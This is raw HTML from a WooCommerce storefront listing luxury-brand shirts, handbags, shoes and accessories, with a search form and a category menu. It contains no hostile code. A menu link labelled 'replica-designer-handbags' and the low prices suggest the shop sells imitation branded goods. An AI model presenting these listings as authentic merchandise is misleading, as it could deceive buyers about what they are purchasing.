	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-shirts-8/" class="product-image-link" aria-label="Burberry Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2138-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2139-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=5612" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5612" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5612" data-product_sku="DD-APPR-000116" aria-label="Add to cart: &ldquo;Burberry Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5612" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-shirts-8/" data-id="5612" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-shirts-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5612"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="5612" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-shirts-8/">Burberry Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4699 status-publish first instock product_cat-celine-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4699">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/celine-t-shirts/" class="product-image-link" aria-label="CELINE T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4338.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4337.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=4699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4699" data-product_sku="DD-APPR-0007" aria-label="Add to cart: &ldquo;CELINE T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;CELINE T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4699" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/celine-t-shirts/" data-id="4699" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/celine-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4699"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="4699" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/celine-t-shirts/">CELINE T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4745 status-publish last instock product_cat-louis-vuitton-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4745">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/" class="product-image-link" aria-label="Louis vuitton T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4403.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4408.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=4745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4745" data-product_sku="DD-APPR-00014" aria-label="Add to cart: &ldquo;Louis vuitton T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Louis vuitton T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4745" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/" data-id="4745" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4745"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="4745" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/louis-vuitton-t-shirts/">Louis vuitton T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4970 status-publish first instock product_cat-shirts-t-shirts product_cat-versace has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4970">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/versace-shirts/" class="product-image-link" aria-label="VERSACE Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2900.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2908.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=4970" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4970" data-product_sku="DD-APPR-00039" aria-label="Add to cart: &ldquo;VERSACE Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;VERSACE Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4970" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/versace-shirts/" data-id="4970" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/versace-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4970"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="4970" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/versace-shirts/">VERSACE Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
